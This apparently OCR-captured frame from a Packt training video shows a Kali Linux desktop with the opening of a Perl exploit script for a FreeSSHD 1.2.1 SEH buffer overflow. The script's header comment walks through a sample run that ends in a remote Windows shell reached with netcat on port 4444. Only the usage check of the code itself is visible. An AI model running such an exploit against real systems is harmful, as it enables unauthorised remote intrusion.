 Applications Places Fri Apr 12, 2:51 PM root
freeSSHdexploit.pl (~) - VIM
File Edit View Search Terminal Help
# Tested on Windows XPSp2 EN / Windows Vista Ultimate EN #
# Offset for SEH overwrite is 3 Bytes greater in Windows Vista #
# Reliable Exploitation needs SSC :) #
# #
# `I Miss Python but...I Gotta learn some perl too ;)` #
# `Cheers to #offsec friends and to my bro s4tan` #
###############################################################################
# #
# bt POCS # ./freeSSHD_exploit.pl 10.150.0.228 22 pwnme pwnme 2 #
# [+] FreeSSHD 1.2.1 (Post Auth) Remote Seh Overflow #
# [+] Coded by Matteo Memelli aka ryujin #
# [+] SSC: Stack Spring Cleaning... >> rm thisJunk << #
# [+] Exploiting FreSSHDService... #
# [+] Sending Payload... #
# [*] Done! CTRL-C and check your shell on port 4444 #
# #
# bt POCS # nc 10.150.0.228 4444 #
# Microsoft Windows [Version 6.0.6000] #
# Copyright (c) 2006 Microsoft Corporation. All rights reserved. #
# #
# C:\Users\ryujin\Desktop> #
# #
###############################################################################
KALI LINUX
The quieter you become, the more you are able to hear.
use strict;
use Net::SSH2;
my $numArgs = $#ARGV + 1;
if ($numArgs != 5) {
print "Usage : ./freeSSHD_exploit.pl HOST PORT USER PASS TARGET\n";
print "TARGET: 1 -> XPSP2\n";
print "TARGET: 2 -> VISTA\n";
8%
[PACKT]
VIDEO
freeSSHdexploit.pl